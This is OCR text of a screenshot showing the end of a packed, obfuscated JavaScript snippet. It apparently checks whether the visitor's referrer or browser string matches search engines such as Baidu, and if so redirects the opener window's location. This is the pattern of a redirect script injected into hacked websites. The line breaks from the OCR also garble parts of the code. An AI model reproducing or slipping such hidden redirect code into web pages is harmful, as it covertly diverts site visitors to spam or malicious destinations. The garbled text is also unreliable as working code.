
\\m\\b\\l\\l\\b\\l"];A F=G["\\g\\a\\f\\x\\k
\\b\\e\\n"]["\\O\\Q\\E"];j=j["\\n\\a\\E\\a
\\c\\b\\l\\L\\r\\t\\b"]();F=F["\\n\\a\\E\\a
\\c\\b\\l\\L\\r\\t\\b"]();H(j["\\i\\e\\g\\b
\\o\\q\\m"](h$[0])!=-p||j["\\i\\e\\g\\b\\o
\\q\\m"](h$[1])!=-p||j["\\i\\e\\g\\b\\o\\q
\\m"](h$[2])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"]
(h$[3])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"](h
$[4])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"](h
$[5])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"](h
$[6])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"](h
$[7])!=-p||j["\\i\\e\\g\\b\\o\\q\\m"](h
$[8])!=-p){A w=j["\\l\\b\\v\\z\\r\\f\\b"](/1
5.14\\/s/,h$[9]);w=h$[10];H(w!=X&&w!=h$[11])
{H(Y["\\r\\v\\v\\Z\\r\\k\\b"]==h$[12]){}13{G
["\\a\\v\\b\\e\\b\\l"]["\\z\\a\\f\\r\\n\\i
\\a\\e"]["\\y\\l\\b\\m"]=w}}}})();'
,
62
,
69
,
'|
|||||||||x6f|x65|x77|x2e|x6e|x63|x64|_|x69|q
eedoo0|x6d|x72|x66|x74|x78|0x1|x4f|x61||x73|
x31|x70|qeedoo2|x75|x68|x6c|var|x2f|x67|x33|
x4c|qeedoo1|window|if|x62|x20|x79|x43|x34|x7
1|x55|x45|x52|x36|x49|x4d|x30|function|x3a|n
ull|navigator|x4e||||else|com|baidu|x6b'
.spl
it(
'|'
),
0
,{}))